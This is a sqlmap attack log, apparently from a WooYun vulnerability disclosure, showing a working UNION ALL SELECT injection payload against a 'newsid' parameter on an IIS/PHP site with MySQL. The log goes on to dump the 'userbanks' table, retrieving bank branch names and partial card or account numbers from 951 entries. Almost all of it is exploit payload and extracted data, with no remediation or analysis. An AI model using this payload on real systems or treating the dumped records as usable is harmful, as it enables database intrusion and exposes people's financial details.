 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: dirid=72&newsid=-7333 UNION ALL SELECT NULL,CONCAT(0x7171706b71,0x6
d7a6b43515870546953,0x71767a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:55:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.15
back-end DBMS: MySQL 5
[22:55:21] [INFO] fetching columns 'bankId, fullname, idcard' for table 'userban
ks' in database 'lmd2014'
[22:55:33] [INFO] the SQL query used returns 3 entries
[22:55:42] [INFO] retrieved: "bankId","int(11)"
[22:55:54] [INFO] retrieved: "idcard","varchar(100)"
[22:55:57] [INFO] retrieved: "fullname","varchar(200)"
[22:55:57] [INFO] fetching entries of column(s) 'bankId, fullname, idcard' for t
able 'userbanks' in database 'lmd2014'
[22:55:59] [INFO] the SQL query used returns 951 entries
[22:56:04] [INFO] retrieved: "1","江西省南昌市","62268 "
[22:56:07] [INFO] retrieved: "3","湖北省十堰","111111111111"
[22:56:16] [INFO] retrieved: "1"," ","621559
[22:56:21] [INFO] retrieved: "6"," ","458123
[22:56:31] [INFO] retrieved: "2"," ","12321321"
[22:57:02] [INFO] retrieved: "1"," ","62220215 "
[22:57:08] [INFO] retrieved: "1","江西省南昌市","123123123"
[22:57:13] [INFO] retrieved: "8","广东发展银行武汉光谷支行","6225684 06
"
[22:57:21] [INFO] retrieved: "1","中国工商支行银行1111","1111111111111111"
[22:57:37] [INFO] retrieved: "2","1","321"
[22:57:42] [INFO] retrieved: "5","中国农业银行南昌分行","62284809
www.wooyun.org